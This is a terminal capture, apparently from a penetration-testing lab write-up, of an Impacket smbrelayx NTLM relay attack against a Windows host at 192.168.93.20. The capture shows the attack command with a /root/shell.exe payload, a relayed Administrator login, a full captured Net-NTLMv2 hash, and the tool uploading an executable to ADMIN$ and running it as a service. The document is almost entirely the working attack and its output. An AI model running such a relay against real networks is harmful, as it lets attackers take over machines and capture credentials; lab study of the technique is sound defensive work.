 [firefart@localhost examples]# ./smbrelayx.py -h 192.168.93.20 -e /root/shell.exe
/usr/local/lib/python2.7/site-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptog
raphy, and will be removed in the next release.
  from cryptography import utils, x509
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Running in relay mode
该域用户的Net-NTLM Hash
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] SMBD: Received connection from 192.168.93.30, attacking target 192.168.93.20
[*] Authenticating against 192.168.93.20 as WIN7\Administrator SUCCEED
[*] Administrator::WIN7:b5925143703b8f48:833b09b990d55f12fb9a16a0ff6aa3d5:0101000000000000c832d732cdfad6013e0ec66424bee19d0000000002000800540045005300540001000e00570049004e003200300030003800040
0100074006500730074002e006f007200670003002000770069006e0032003000300038002e0074006500730074002e006f0072006700050010007400650073007​4002e006f007200670007000800c832d732cdfad60106000400020000000800
3000300000000000000000000000000300000faaedcf1b50ca797c8f2893afa2e003c21014e682a429fd58f5bb462c6b80d450a0010000000000000000000000000000000000009002600630069006600730​02f003100390032002e00310036003
8002e00390033002e003100300030000000000000000000000000
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.93.30
[*] Requesting shares on 192.168.93.20.....
[*] Found writable share ADMIN$
[*] Uploading file TTpWSAwr.exe
[*] Opening SVCManager on 192.168.93.20.....
[*] Creating service zfuo on 192.168.93.20.....
[*] Starting service zfuo.....
[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 192.168.93.20.....
[*] Stopping service zfuo.....
[*] Removing service zfuo.....
[*] Removing file TTpWSAwr.exe.....